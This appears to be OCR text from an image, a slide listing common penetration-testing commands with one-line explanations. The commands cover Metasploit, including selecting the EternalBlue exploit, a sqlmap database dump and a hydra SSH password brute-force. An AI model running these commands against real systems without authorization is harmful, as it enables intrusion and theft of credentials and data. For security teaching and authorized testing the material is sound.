 Commonly Used Commands
DDT
SECURING THE DIGITAL WORLD
• msfconsole
→ Starts Metasploit Framework, the primary tool for managing and launching exploits,
payloads, and post-exploitation modules.
• search type:exploit name:ftp
→ Search Metasploit’s database for exploits targeting FTP services. Helps match discovered
services with known vulnerabilities.
• use exploit/windows/smb/ms17_010_eternalblue
→ Select a specific exploit in Metasploit (in this case, EternalBlue). Prepares the exploit for
configuration and execution.
• sqlmap -u "http://target.com?id=1" --dump
→ Automates SQL injection attacks. The --dump option extracts database contents, such as
usernames and passwords.
• hydra -l admin -P rockyou.txt ssh://192.168.1.10
→ Brute-force login attack. Attempts multiple passwords (from rockyou.txt) against the
“admin” user over SSH to gain access.